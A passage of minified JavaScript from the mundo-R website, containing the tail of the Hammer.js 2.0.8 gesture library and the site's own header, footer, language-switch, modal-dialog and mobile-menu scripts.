t=this[N],n=e[a],r=t&(Mr|_r),i=this[ut](e);if(r&&(n&xn||!i))return t|Hr;if(r||i)return n&Sn?t|Dr:t&Mr?t|_r:Mr;return Br}}),Jt(Ur,Rr,{defaults:{event:"pan",threshold:10,pointers:1,direction:Mn},getTouchAction:function(){var e=this[i][m],t=[];return e&An&&t.push(Nr),e&On&&t.push(Tr),t},directionTest:function(e){var t=this[i],n=c,r=e[H],s=e[m],o=e[C],u=e[z];return s&t[m]||(t[m]&An?(s=o===0?Tn:o<0?Nn:Cn,n=o!=this.pX,r=Math.abs(e[C])):(s=u===0?Tn:u<0?kn:Ln,n=u!=this.pY,r=Math.abs(e[z]))),e[m]=s,n&&r>t[q]&&s&t[m]},attrTest:function(e){return Rr[d][ut][M](this,e)&&(this[N]&Mr||!(this[N]&Mr)&&this.directionTest(e))},emit:function(e){this.pX=e[C],this.pY=e[z];var t=Ir(e[m]);t&&(e[A]=this[i][tt]+t),this[nt].emit[M](this,e)}}),Jt(zr,Rr,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[xr]},attrTest:function(e){return this[nt][ut][M](this,e)&&(Math.abs(e.scale-1)>this[i][q]||this[N]&Mr)},emit:function(e){if(e.scale!==1){var t=e.scale<1?"in":"out";e[A]=this[i][tt]+t}this[nt].emit[M](this,e)}}),Jt(Wr,jr,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Er]},process:function(e){var t=this[i],n=e[u][s]===t[u],r=e[H]<t[q],o=e[R]>t.time;this[rt]=e;if(!r||!n||e[a]&(Sn|xn)&&!o)this.reset();else if(e[a]&wn)this.reset(),this[lt]=Rt(function(){this[N]=Pr,this.tryEmit()},t.time,this);else if(e[a]&Sn)return Pr;return Br},reset:function(){clearTimeout(this[lt])},emit:function(e){if(this[N]!==Pr)return;e&&e[a]&Sn?this[o].emit(this[i][tt]+"up",e):(this[rt][g]=qt(),this[o].emit(this[i][tt],this[rt]))}}),Jt(Xr,Rr,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[xr]},attrTest:function(e){return this[nt][ut][M](this,e)&&(Math.abs(e.rotation)>this[i][q]||this[N]&Mr)}}),Jt(Vr,Rr,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:An|On,pointers:1},getTouchAction:function(){return Ur[d][Mt][M](this)},attrTest:function(e){var t=this[i][m],n;return t&(An|On)?n=e[Ot]:t&An?n=e[xt]:t&On&&(n=e[Tt]),this[nt][ut][M](this,e)&&t&e[T]&&e[H]>this[i][q]&&e[Q]==this[i][u]&&It(n)>this[i][bt]&&e[a]&Sn},emit:function(e){var t=Ir(e[T]);t&&this[o].emit(this[i][tt]+t,e),this[o].emit(this[i][tt],e)}}),Jt($r,jr,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Sr]},process:function(e){var t=this[i],n=e[u][s]===t[u],r=e[H]<t[q],o=e[R]<t.time;this.reset();if(e[a]&wn&&this[Dt]===0)return this.failTimeout();if(r&&o&&n){if(e[a]!=Sn)return this.failTimeout();var f=this.pTime?e[g]-this.pTime<t[Pt]:c,l=!this[Ct]||Wn(this[Ct],e[et])<t.posThreshold;this.pTime=e[g],this[Ct]=e[et],!l||!f?this[Dt]=1:this[Dt]+=1,this[rt]=e;var h=this[Dt]%t.taps;if(h===0)return this.hasRequireFailures()?(this[lt]=Rt(function(){this[N]=Pr,this.tryEmit()},t[Pt],this),Mr):Pr}return Br},failTimeout:function(){return this[lt]=Rt(function(){this[N]=Br},this[i][Pt],this),Br},reset:function(){clearTimeout(this[lt])},emit:function(){this[N]==Pr&&(this[rt].tapCount=this[Dt],this[o].emit(this[i][tt],this[rt]))}}),Jr.VERSION="2.0.8",Jr[gt]={domEvents:f,touchAction:wr,enable:c,inputTarget:E,inputClass:E,preset:[[Xr,{enable:f}],[zr,{enable:f},["rotate"]],[Vr,{direction:An}],[Ur,{direction:An},["swipe"]],[$r],[$r,{event:"doubletap",taps:2},["tap"]],[Wr]],cssProps:{userSelect:X,touchSelect:X,touchCallout:X,contentZooming:X,userDrag:X,tapHighlightColor:"rgba(0,0,0,0)"}};var Kr=1,Qr=2;Gr[d]={set:function(e){return Xt(this[i],e),e[l]&&this[l].update(),e[L]&&(this.input[kt](),this.input[k]=e[L],this.input.init()),this},stop:function(e){this[w].stopped=e?Qr:Kr},recognize:function(e){var t=this[w];if(t.stopped)return;this[l].preventDefaults(e);var n,r=this[h],i=t[ot];if(!i||i&&i[N]&Pr)i=t[ot]=E;var o=0;while(o<r[s])n=r[o],t.stopped!==Qr&&(!i||n==i||n.canRecognizeWith(i))?n.recognize(e):n.reset(),!i&&n[N]&(Mr|_r|Dr)&&(i=t[ot]=n),o++},get:function(e){if(e instanceof jr)return e;var t=this[h];for(var n=0;n<t[s];n++)if(t[n][i][tt]==e)return t[n];return E},add:function(e){if(Ut(e,"add",this))return this;var t=this.get(e[i][tt]);return t&&this.remove(t),this[h].push(e),e[o]=this,this[l].update(),e},remove:function(e){if(Ut(e,"remove",this))return this;e=this.get(e);if(e){var t=this[h],n=rn(t,e);n!==-1&&(t[Nt](n,1),this[l].update())}return this},on:function(e,t){if(e===r)return;if(t===r)return;var n=this[$];return zt(nn(e),function(e){n[e]=n[e]||[],n[e].push(t)}),this},off:function(e,t){if(e===r)return;var n=this[$];return zt(nn(e),function(e){t?n[e]&&n[e][Nt](rn(n[e],t),1):delete n[e]}),this},emit:function(e,t){this[i].domEvents&&Zr(e,t);var n=this[$][e]&&this[$][e].slice();if(!n||!n[s])return;t.type=e,t[_]=function(){t[V][_]()};var r=0;while(r<n[s])n[r](t),r++},destroy:function(){this[p]&&Yr(this,f),this[$]={},this[w]={},this.input[kt](),this[p]=E}},Xt(Jr,{INPUT_START:wn,INPUT_MOVE:En,INPUT_END:Sn,INPUT_CANCEL:xn,STATE_POSSIBLE:Or,STATE_BEGAN:Mr,STATE_CHANGED:_r,STATE_ENDED:Dr,STATE_RECOGNIZED:Pr,STATE_CANCELLED:Hr,STATE_FAILED:Br,DIRECTION_NONE:Tn,DIRECTION_LEFT:Nn,DIRECTION_RIGHT:Cn,DIRECTION_UP:kn,DIRECTION_DOWN:Ln,DIRECTION_HORIZONTAL:An,DIRECTION_VERTICAL:On,DIRECTION_ALL:Mn,Manager:Gr,Input:Pn,TouchAction:kr,TouchInput:lr,MouseInput:Gn,PointerEventInput:nr,TouchMouseInput:dr,SingleTouchInput:or,Recognizer:jr,AttrRecognizer:Rr,Tap:$r,Pan:Ur,Swipe:Vr,Pinch:zr,Rotate:Xr,Press:Wr,on:Yt,off:Zt,each:zt,merge:$t,extend:Vt,assign:Xt,inherit:Jt,bindFn:Kt,prefixed:un});var ei=typeof e!==it?e:typeof self!==it?self:{};ei.Hammer=Jr,typeof define===Z&&define.amd?define(function(){return Jr}):typeof module!=it&&module.exports?module.exports=Jr:e[n]=Jr}(window,document,"Hammer"),function(){var e="prototype",t="closeMobileMenu",n='<a href="http://clientes.mundo-r.com/" class="btn btn-primary aux-nav-services"><i class="icon-th"></i> <span>servicios</span></a>',r='<a href="http://clientes.mundo-r.com/" class="btn btn-primary aux-nav-services"><i class="icon-th"></i> <span>servizos</span></a>',i="dropdownToggleTab",s="mundoR",o="length",u="animateOpening",a="animateClosing",f="returningAnimationDeferred",l="find",c="attachResponsiveSwitchHandler",h="addEventListener",p="currentDisplay",d="click",v="responsiveSwitch.mundoR",m="addClass",g=null,y="resize.mundoR",b="mediator",w="preventDefault",E="target",S="body",x="responsiveSwitchHandler",T="toggleCollapsed",N="buildMobileContentLinks",C="handleResponsiveSwitch",k="openMobileMenu",L="href",A="data",O="attachClickHandlers",M="setAlternateContent",_="bodyOverlay",D="removeClass",P="trigger",H="each",B="toggleClickHandler",j="#mundoR-header",F="setOriginalContent",I="hide",q="Deferred",R="fragments",U="emitInitialEvents",z="attr",W="markSubnavsStatus",X="showActiveSubnavs",V="navigationHandler",$="carousel-tab-active",J="targetWidth",K="resizeEmitter",Q="collapseAsNeeded",G="mobileMenuIsOpen",Y="carousel",Z="show",et="[data-toggle~=menu], .body-overlay",tt="__super__",nt="resolve",rt="_modal",it="tabsDropdown",st="installHandlers",ot="closeSubnavs",ut="mobile-menu-open",at="push",ft="append",lt="coordinates",ct=!0,ht="_resolveInput",pt="resizeHandler",dt=!1,vt="_handleHidden",mt="constructor",gt="toggleMenu",yt="setContent",bt="markTogglers",wt="height",Et="_handleClick",St="handleResize",xt="touchend",Tt="testPosition",Nt="onTouchStart",Ct="fetchSubnavs",kt="call",Lt="js-open",At="waitingForInput",Ot="toggleClass",Mt="onTouchMove",_t="outerHeight",Dt="stopPropagation",Pt="windowScroll.mundoR",Ht="touchmove",Bt="parent",jt="html",Ft="src",It=".carousel",qt="datepicker",Rt="thenCallbacks",Ut="switchEmitter",zt="auto",Wt="sticky_kit:recalc",Xt="onClick",Vt="installMouseoverHandler",$t="#mundoR-footer",Jt="isCollapsible",Kt="collapsible-shown",Qt=".js-open",Gt="installMouseoutHandler",Yt="position",Zt="smoothScroll",en="isWidescreen",tn="yesCallbacks",nn=".main-tabs > ul",rn="offset",sn="buildMenu",on="storeOriginalContent",un="apply",an="width",fn="transitioning",ln="callbacks",cn="deferreds",hn="setAsLanguageSwitch",pn="getCurrentLocale",dn="removeEventListener",vn="noCallbacks",mn="handleEvent",gn="indexOf",yn="subnavs",bn="transitionend",wn="windowScrollEmitter",En="toggle",Sn="transEndEventNames",xn="scrollTo",Tn="hidden",Nn="activate",Cn="location",kn="fxDuration",Ln="sameHeight",An="utils",On="date-picker",Mn="deactivate",_n="changeDate",Dn="populateDropdown",Pn="touchstart",Hn="src-mobile",Bn="cloned-tab",jn="_accept",Fn="closest",In="replace",qn="extend",Rn="html,body",Un="getDisplayType",zn="slid",Wn="absolute",Xn="isMobile",Vn="currentTarget",$n="animatescroll",Jn=".active",Kn="lateralButton",Qn="siblings",Gn="modal",Yn="accepted",Zn,er,tr,nr,rr,ir,sr,or,ur,ar,fr,lr,cr,hr,pr,dr,vr,mr,gr,yr,br,wr,Er,Sr,xr,Tr,Nr,Cr,kr,Lr,Ar,Or,Mr,_r,Dr,Pr,Hr,Br=function(e,t){return function(){return e[un](t,arguments)}},jr=[].slice,Fr=function(t,n){function i(){this[mt]=t}for(var r in n)Ir[kt](n,r)&&(t[r]=n[r]);return i[e]=n[e],t[e]=new i,t[tt]=n[e],t},Ir={}.hasOwnProperty;rr=function(){function t(){this[cn]={},this[ln]={}}return t[e].on=function(e,t){var n,r,i;return i=(n=this[cn])[e]!=g?n[e]:n[e]=Zn[q](),((r=this[ln])[e]!=g?r[e]:r[e]=[])[at](t),i.done(t)},t[e][P]=function(e,t){var n,r,i,s,u,a,f;t==g&&(t={}),s=(n=this[cn])[e]!=g?n[e]:n[e]=Zn[q]();if(s.isResolved()){i=this[ln][e]||[],f=[];for(u=0,a=i[o];u<a;u++)r=i[u],f[at](r(t));return f}return s[nt](t)},t}(),window[s][b]=new rr,function(e,t,n){var r,i,s,u,a,f,l,c,h,p,v,m;return r={skip_nav:{es:"ir al contenido",gl:"ir ao contido"}},i=n.config.langCookie,a=function(){return s((t(jt)[z]("lang")||"").toLowerCase())},c=function(){var t;return s((t=e.get(i.key))!=g?t.toLowerCase():void 0)},s=function(e){if(t.inArray(e,n.config.availableLocales)>=0)return e},u=function(){var e,t;return t=a()||c(),e=t||n.config.defaultLocale,m(e),e},m=function(t){return e.set(i.key,t,i.cookieParams)},h=function(){var e;return e=u(),t("[data-i18n-content] [lang]")[H](function(){var n;return n=t(this),n[z]("lang")!==e?n[I]():n[Z]()})},p=function(){var e;return e=u()==="es"?"gl":"es",m(e)},v=function(e){var r,i,s;i=t($t)[A]()||{},s=i.langswitchurl,r=i["change-locale-cookie"],s&&e[z](L,s);if(r||!s)return e.on(d,function(){n.i18n.setAlternateLocale();if(!s)return window[Cn].reload()})},l=function(e,t){var n,r;return t==g&&(t=[]),t[o]===0?e:(n=t[0],r=e[n],r?l(r,t.splice(1)):g)},f=function(e){var t;return(t=l(r,e.split(".").concat(u())))?t:"¿¿"+e+"??"},n.i18n={getMessage:f,setAlternateLocale:p,getCurrentLocale:u,hideI18nContent:h,setAsLanguageSwitch:v}}(Cookies,jQuery,window[s]),Cr=window[s],Sr=Cr.i18n,Zn=jQuery,function(){var e;return e={es:{ie_update_notice:'<div class="update-banner">\n  <big><strong>navegador no soportado</strong></big>\n  <br>\n\n  <p>estás utilizando una versión obsoleta de tu navegador, no compatible con nuestra web. Deberías actualizarlo para acceder a nuestra página y también por cuestiones de seguridad.  Por favor, actualízalo en: \n\n    <a href="http://windows.microsoft.com/es-es/internet-explorer/products/ie/home">http://windows.microsoft.com/es-es/internet-explorer/products/ie/home</a>\n  </p>\n\n  <p>\n    si no quieres o no puedes actualizar la versión de tu navegador, puedes instalar otros navegadores gratuitos como:\n    <ul>\n      <li><a href="https://www.google.com/chrome">Google Chrome</a></li>\n      <li><a href="https://www.mozilla.org/firefox">Mozilla Firefox</a></li>\n      <li><a href="http://www.apple.es/safari">Apple Safari</a></li>\n    </ul>\n  </p>\n</div>',ie_compatibility_notice:'<div class="update-banner">\n  <big><strong>navegador en "modo compatibilidad"</strong></big>\n  <br>\n\n  <p>\n    el navegador está intentando mostrar la página en "modo compatibilidad". Para poder ver las webs de R es necesario que desactives ese modo (normalmente podrás hacerlo pulsando en el icono que aparece en la barra de dirección, tal y como se muestra en la imagen siguiente).\n  </p>\n  <img src="https://static.mundo-r.com/0-latest/images/ie_compatibility_notice.jpg" title="icono de desactivación del "modo compatibilidad"" alt="icono de desactivación del "modo compatibilidad""/>\n\n  <p>\n    Si necesitas más información, puedes visitar la siguiente <a href="http://windows.microsoft.com/es-xl/internet-explorer/use-compatibility-view#ie=ie-11"> página de soporte de Microsoft Windows</a>.\n  </p>\n</div>',header:'<div>\n  <div id="mundoR-l-aux-nav-left">\n    <a href="#" class="aux-nav-profile"></a>\n    <a href="#" class="aux-nav-logout" title="salir"><i class="icon-remove-circle"></i> <span>salir</span></a>\n    <a class="aux-nav-lang-switch visible-desktop" href="#"><i class="icon-flag"></i> <span>en galego</span></a>\n    <a class="aux-nav-lang-switch hidden-desktop" href="#"><i class="icon-flag"></i> <span>gl</span></a>\n  </div>\n  <div id="mundoR-l-aux-nav-right">\n  </div>\n</div>',servicesButton:n,servicesButtonIE8:n,footer:'<div class="container">\n  <div class="row">\n    <div class="span3">\n      <nav class="links-group links-group-stacked links-group-stacked-no-border">\n        <h1 class="links-group-title">\n          casi clientes\n        </h1>\n        <ul>\n          <li><a class="" href="http://particulares.mundo-R.com">en casa</a></li>\n          <li><a class="" href="http://empresas.mundo-R.com">empresas y autónomos</a></li>\n        </ul>\n      </nav>\n    </div>\n    <div class="span3">\n      <nav class="links-group links-group-stacked ">\n        <h1 class="links-group-title">\n          clientes\n        </h1>\n        <ul>\n          <li><a class="" href="http://clientes.mundo-R.com">mis servicios</a></li>\n          <li><a class="" href="http://blog.mundo-r.com/">blog y revista <span class="r-brand">R</span></a></li>\n          <li><a class="" href="https://clientes.mundo-r.com/botones/servizos/como_contactar_con_R">contacto</a></li>\n        </ul>\n      </nav>\n    </div>\n\n    <div class="span6">\n      <div class="l-constrained-footer-col">\n        <ul class="footer-legal-links">\n          <li><a href="http://legal.mundo-r.com">información legal</a></li>\n          <li><a href="http://calidade.mundo-R.com">calidad de servicio</a></li>\n        </ul>\n\n        <ul class="footer-legal-links">\n          <li><a href="https://mundo-r.com/politica-de-cookies">política de cookies</a></li>\n          <li><a href="https://legal.mundo-r.com/legal/es/sobre_R/politica_de_privacidad">política de privacidad</a></li>\n        </ul>\n      </div>\n\n    </div>\n  </div>\n</div>'
},gl:{ie_update_notice:'<div class="update-banner">\n  <big><strong>navegador non soportado</strong></big>\n  <br>\n\n  <p>estás utilizando unha versión obsoleta do teu navegador, non compatible coa nosa web. Deberíalo actualizar para acceder á nosa páxina e tamén por cuestións de seguridade. Por favor, actualízao en: \n\n    <a href="http://windows.microsoft.com/es-es/internet-explorer/products/ie/home">http://windows.microsoft.com/es-es/internet-explorer/products/ie/home</a>\n  </p>\n\n  <p>\n    se non queres ou non podes actualizar a versión do navegador, podes instalar outros navegadores gratuitos como:\n    <ul>\n      <li><a href="https://www.google.com/chrome">Google Chrome</a></li>\n      <li><a href="https://www.mozilla.org/firefox">Mozilla Firefox</a></li>\n      <li><a href="http://www.apple.es/safari">Apple Safari</a></li>\n    </ul>\n  </p>\n</div>',ie_compatibility_notice:'<div class="update-banner">\n  <big><strong>navegador en "modo compatibilidade"</strong></big>\n  <br>\n\n  <p>\n    o navegador está intentando amosar a páxina en "modo compatibilidade". Para poder ver as webs de R é necesario que desactives ese modo (normalmente poderalo facer pulsando na icona que aparece na barra de dirección, tal e como se amosa na imaxe seguinte).\n  </p>\n  <img src="https://static.mundo-r.com/0-latest/images/ie_compatibility_notice.jpg" title="icona de desactivación do "modo compatibilidade"" alt="icona de desactivación do "modo compatibilidade""/>\n\n  <p>\n    Se precisas máis información, podes visitar a seguinte <a href="http://windows.microsoft.com/es-xl/internet-explorer/use-compatibility-view#ie=ie-11"> páxina de soporte de Microsoft Windows</a>.\n  </p>\n</div>',header:'<div>\n  <div id="mundoR-l-aux-nav-left">\n    <a href="#" class="aux-nav-profile"></a>\n    <a href="#" class="aux-nav-logout" title="saír"><i class="icon-remove-circle"></i> <span>saír</span></a>\n    <a class="aux-nav-lang-switch visible-desktop" href="#"><i class="icon-flag"></i> <span>en castellano</span></a>\n    <a class="aux-nav-lang-switch hidden-desktop" href="#"><i class="icon-flag"></i> <span>es</span></a>\n  </div>\n  <div id="mundoR-l-aux-nav-right">\n  </div>\n</div>',servicesButton:r,servicesButtonIE8:r,footer:'<div class="container">\n  <div class="row">\n    <div class="span3">\n      <nav class="links-group links-group-stacked links-group-stacked-no-border">\n        <h1 class="links-group-title">\n          casi clientes\n        </h1>\n        <ul>\n          <li><a class="" href="http://particulares.mundo-R.com">na casa</a></li>\n          <li><a class="" href="http://empresas.mundo-R.com">empresas e autónomos</a></li>\n        </ul>\n      </nav>\n    </div>\n    <div class="span3">\n      <nav class="links-group links-group-stacked ">\n        <h1 class="links-group-title">\n          clientes\n        </h1>\n        <ul>\n          <li><a class="" href="http://clientes.mundo-R.com">os meus servizos</a></li>\n          <li><a class="" href="http://blog.mundo-r.com/">blog e revista <span class="r-brand">R</span></a></li>\n          <li><a class="" href="https://clientes.mundo-r.com/botones/servizos/como_contactar_con_R">contacto</a></li>\n        </ul>\n      </nav>\n    </div>\n\n    <div class="span6">\n      <div class="l-constrained-footer-col">\n        <ul class="footer-legal-links">\n          <li><a href="http://legal.mundo-r.com">información legal</a></li>\n          <li><a href="http://calidade.mundo-R.com">calidade de servizo</a></li>\n        </ul>\n\n        <ul class="footer-legal-links">\n          <li><a href="https://mundo-r.com/gl/politica-de-cookies">política de cookies</a></li>\n          <li><a href="https://legal.mundo-r.com/legal/gl/sobre_R/politica_de_privacidade">política de privacidade</a></li>\n        </ul>\n      </div>\n\n    </div>\n  </div>\n</div>'}},Cr[R]={get:function(t){var n,r;return n=n||e[Sr[pn]()],r=function(e){return n[e]},Cr[R].get=r,r(t)}}}(),kr=function(e,t){var n,r,i,s;if(e[o]===0)return;r=function(){return t[rn]().left+t.outerWidth(ct)},n=function(){return r()-e[rn]().left},s=0,i=[];while(n()>0&&s<10)e.css({width:e[an]()-n()}),i[at](s+=1);return i},Lr=function(e,t){return e.css({width:zt}),kr(e,t)},Mr=function(e){var t;return t=Zn(j)[l](".menu-toggler"),t[o]===0&&(t=Zn(j)[l]("[data-profile-link-resize-limit]"),t[o]===0&&(t=Zn("<div data-profile-link-resize-limit>&nbsp;</div>")[an](0),t.css({position:Wn,padding:"5px",marginRight:"20px",left:0,opacity:0}),Zn("#mundoR-l-aux-nav").before(t))),Lr(e,t)},Or=function(e){return Lr(e,Zn("#mundoR-l-global-nav")[l](".site-links"))},Ar=function(e,t){return e[Xn]()?Mr(t):Or(t)},_r=function(){var e,t,n,r,i,s,u,a,f,c,h,p,d,v,m;r=Cr[R].get("header"),e=Zn(".aux-nav");if(e[o]>0)return m=e[z]("data-username"),s=Zn(jt).is(".lt-ie9"),c=e[A](),p=c.profileurl,f=c.logouturl,i=c.hideServices,n=Zn(r),t=n[l]("#mundoR-l-aux-nav-right"),v=s?Zn(Cr[R].get("servicesButtonIE8")):Zn(Cr[R].get("servicesButton")),t[ft](v),h=n[l](".aux-nav-profile"),a=n[l](".aux-nav-logout"),m?(h[ft](Zn("<span>").text(m)),h[z](L,p),a[z](L,f)):(h.remove(),a.remove()),i&&(d=n[l](".aux-nav-services"),d.remove()),u=n[l](".aux-nav-lang-switch"),Cr.i18n[hn](u),e[ft](n.children()),Cr[b].on(y,function(e){return Ar(e.to,h)})},Er=function(){return Zn(S)[m]("mundoR-embedded-no-nav")},Zn(function(){return Cr[An].embedded()?Cr[An].hasLocalNav()||Er():_r(),Cr[b][P]("ready.header.mundoR")}),Dr=function(){var e,t,n,r,i;r=Cr[R].get("footer"),n=Zn(r),t=Zn("body #mundoR-footer");if(t[o]>0)return e=t[A]("feedurl"),n[l](".social-icon-feed")[z](L,e),n[l](".social-icons a")[H](function(){var e,t;return e=Zn(this),t=e[z](L),t=t[In]("{{url}}",window[Cn][L]),e[z](L,t)}),i=n[l](".lang-switch"),Cr.i18n[hn](i),n[l](".share-button").on(d,function(){var e;return e=Zn(this),e[Bt]()[Ot]("share-social-expanded"),e[l]("i")[Ot]("icon-chevron-down")[Ot]("icon-chevron-up"),dt}),t[ft](n)},Cr(function(){return Zn(function(){return Cr[An].embedded()||Dr(),Cr[b][P]("ready.footer.mundoR")})}),Cr=window[s],Hr=Cr[An],Nr=Cr[b],Zn=jQuery,gr=function(e,t){var n,r;t==g&&(t=Hr[Un]()),e[A](Hn)||e[A](Hn,e[z](Ft));for(n in e[A]()){if(n[gn](Ft)===-1)continue;r=Hr.dasherize(n[In](Ft,"")),t.is(r)&&e[z](Ft,e[A](n))}return e.css("display","block")},br=function(e){return Zn("img[data-responsive]")[H](function(){return gr(Zn(this),e.to)})},Zn.fn.makeResponsive=function(){return this[H](function(){var e;return e=Zn(this),e[z]("data-responsive",ct),gr(e)})},Nr.on(v,br),Zn=jQuery,Cr=window[s],Zn(function(){var t,n;return t=function(){function t(e){this[Gn]=Br(this[Gn],this),this.then=Br(this.then,this),this[vt]=Br(this[vt],this),this[rt]=Zn(e),Zn(S).prepend(this[rt]),Cr[An].getDeviceInfo()[Xn]()&&this[rt].on("shown",function(e){return function(){return e[rt].css(Yt,Wn),e[rt].css("top",(Zn(window)[wt]()-e[rt][wt]())/2+Zn(window).scrollTop()+"px")}}(this)),this[rt][Gn]({backdrop:"static",show:ct}),this[Rt]=[],this[rt].on(Tn,this[vt]),window.damodal=this[rt]}return t[e][vt]=function(e){var t,n,r,i,s;i=this[Rt],s=[];for(n=0,r=i[o];n<r;n++)t=i[n],s[at](t());return s},t[e].then=function(e){return this[Rt][at](e),this},t[e][Gn]=function(){var e,t;return e=1<=arguments[o]?jr[kt](arguments,0):[],(t=this[rt])[Gn][un](t,e)},t}(),n='<div class="modal">\n  <div class="modal-header">\n    <!--<button class="close" data-dismiss="modal">×</button>-->\n    <h3>{{title}}</h3>\n  </div>\n  <div class="modal-body">\n    {{body}}\n  </div>\n  <div class="modal-footer">\n    <a href="#" class="btn btn-primary" data-dismiss="modal">{{accept}}</a>\n  </div>\n</div>',Cr.alert=function(e,r){var i,s,o;r==g&&(r={}),r=Zn[qn]({accept:"aceptar",body:e,title:""},r),s=n;for(i in r)o=r[i],s=s[In]("{{"+i+"}}",o);return new t(s)},Cr.ModalAlert=t}),Zn=jQuery,Zn(function(){var t,n,r;return t=window[s].ModalAlert,n=function(t){function n(e){this.no=Br(this.no,this),this.yes=Br(this.yes,this),this[ht]=Br(this[ht],this),this[jn]=Br(this[jn],this),n[tt][mt][kt](this,e),this[Yn]=dt,this[tn]=[],this[vn]=[],this[rt][l](".js-accept").on(d,this[jn]),this[rt].on(Tn,this[ht]),this[At]=Zn[q]().done(function(e){return function(){var t,n,r,i,s;i=e[tn],s=[];for(n=0,r=i[o];n<r;n++)t=i[n],s[at](t());return s}}(this)).fail(function(e){return function(){var t,n,r,i,s;i=e[vn],s=[];for(n=0,r=i[o];n<r;n++)t=i[n],s[at](t());return s}}(this))}return Fr(n,t),n[e][jn]=function(e){return e[w](),this[Yn]=ct,this[rt][Gn](I)},n[e][ht]=function(){return this[Yn]?this[At][nt]():this[At].reject()},n[e].yes=function(e){return this[tn][at](e),this},n[e].no=function(e){return this[vn][at](e),this},n}(t),r='<div class="modal">\n  <div class="modal-header">\n    <!--<button class="close" data-dismiss="modal">×</button>-->\n    <h3>{{title}}</h3>\n  </div>\n  <div class="modal-body">\n    {{body}}\n  </div>\n  <div class="modal-footer">\n    <a href="#" class="btn" data-dismiss="modal">{{cancel}}</a>\n    <a href="#" class="btn btn-primary js-accept">{{accept}}</a>\n  </div>\n</div>',window[s].confirm=function(e,t){var i,s,o;t==g&&(t={}),t=Zn[qn]({accept:"si",cancel:"non",body:e,title:""},t),s=r;for(i in t)o=t[i],s=s[In]("{{"+i+"}}",o);return new n(s)},window[s].ModalConfirm=n}),Zn=jQuery,tr=function(){function t(e,t){this.el=e,this.handler=t,this.reset=Br(this.reset,this),this[Xt]=Br(this[Xt],this),this[Mt]=Br(this[Mt],this),this[Nt]=Br(this[Nt],this),this[mn]=Br(this[mn],this),this[S]=document[S],this.el[h]?(this.el[h](Pn,this,dt),this.el[h](d,this,dt)):Zn(this.el).on(d,this.handler)}return t[e][mn]=function(e){switch(e.type){case Pn:return this[Nt](e);case Ht:return this[Mt](e);case xt:return this[Xt](e);case d:return this[Xt](e)}},t[e][Nt]=function(e){var t;return e[Dt](),this.el[h](xt,this,dt),this[S][h](Ht,this,dt),t=e.touches[0],this.startX=t.clientX,this.startY=t.clientY},t[e][Mt]=function(e){var t;t=e.touches[0];if(Math.abs(t.clientX-this.startX)>10||Math.abs(t.clientY-this.startY)>10)return this.reset()},t[e][Xt]=function(e){e[Dt](),this.reset(),this.handler(e);if(e.type===xt)return vr.preventGhostClick(this.startX,this.startY)},t[e].reset=function(){return this.el[dn](xt,this,dt),this[S][dn](Ht,this,dt)},t}(),vr={coordinates:[],pop:function(e){return function(){return vr[lt].splice(0,2)}}(this),preventGhostClick:function(e){return function(e,t){return vr[lt][at](e,t),window.setTimeout(vr.pop,2500)}}(this),onClick:function(e){return function(e){var t,n,r,i,s,u;i=[];for(t=n=0,r=vr[lt][o];n<=r;t=n+=2)s=vr[lt][t],u=vr[lt][t+1],Math.abs(e.clientX-s)<25&&Math.abs(e.clientY-u)<25?(e[Dt](),i[at](e[w]())):i[at](void 0);return i}}(this)},document[h]&&document[h](d,vr[Xt],ct),window[s].fastClick=function(e,t){return e[H](function(){return new tr(this,t)})},Zn=jQuery,Nr=window[s][b],yr=window[s][An][Un],fr=function(){function t(){this[pt]=Br(this[pt],this),this[K]=Br(this[K],this),this[U]=Br(this[U],this),this[st]=Br(this[st],this),this[p]=yr(),this[st]()}return t[e][st]=function(){return Zn(window).on("resize",Zn.debounce(50,this[pt])),Zn(window).on("resize",Zn.throttle(50,this[K])),Zn(function(e){return function(){return e[U]()}}(this))},t[e][U]=function(){return this[K](),this[Ut](this[p],this[p])},t[e][Ut]=function(e,t){return Nr[P](v,{from:e,to:t})},t[e][K]=function(){return Nr[P](y,{to:yr()})},t[e][pt]=function(){var e;return e=yr(),e.type!==this[p].type&&this[Ut](this[p],e),this[p]=e},t}(),new fr,Zn=jQuery,Zn(function(){return window[s][_]=function(){var e,t,n;return t=Zn(".body-overlay"),t[o]===0&&(t=Zn('<div class="body-overlay"/>'),t[I](),Zn(S).prepend(t)),n=function(){var e;return e=Zn(S)[wt](),t.css({height:e+"px"}),t[Z]()},e=function(){return t[I]()},{show:n,hide:e}}()}),Zn=jQuery,Cr=window[s],mr=Cr.fastClick,Hr=Cr[An],Nr=Cr[b],ir=function(){function n(e){this[J]=Br(this[J],this),this[C]=Br(this[C],this),this[a]=Br(this[a],this),this[u]=Br(this[u],this),this[gt]=Br(this[gt],this),this[G]=Br(this[G],this),this[k]=Br(this[k],this),this[t]=Br(this[t],this);var n,r,i,s;this[E]=Zn("#mundoR-l-main-nav"),s=Zn(e);for(r=0,i=s[o];r<i;r++)n=s[r],mr(Zn(n),this[gt]);Nr.on(v,this[C])}return n[e][t]=function(){return window[s][_][I](),this[E][D](ut)},n[e][k]=function(){return this[E][m](ut)},n[e][G]=function(){return this[E].hasClass(ut)},n[e][gt]=function(){return this[G]()?this[a]().then(this[t]):this[u]().then(this[k])},n[e][u]=function(){return Zn[q]()[nt]()},n[e][a]=function(){return Zn[q]()[nt]()},n[e][C]=function(e){if(e.to[en]())return this[t]()},n[e][J]=function(){return this[E].css(an)},n}(),or=function(n){function r(){return this[a]=Br(this[a],this),this[u]=Br(this[u],this),this[t]=Br(this[t],this),r[tt][mt][un](this,arguments)}return Fr(r,n),r[e][t]=function(){return r[tt][t][kt](this),window[s][_][I]()},r[e][u]=function(){return this[k](),this[E].css({height:Zn(document)[wt]()}),this[E].css({left:"-"+this[J]()}),window[s][_][Z](),Zn.when(this[E].animate({left:"+="+this[J]()}))},r[e][a]=function(){return Zn.when(this[E].animate({left:"-="+this[J]()})).then(function(e){return function(){return window[s][_][I](),e[E].css({height:zt})}}(this))},r}(ir),sr=function(n){function r(){return this[t]=Br(this[t],this),this[a]=Br(this[a],this),this[u]=Br(this[u],this),this[f]=Br(this[f],this),r[tt][mt][un](this,arguments)}return 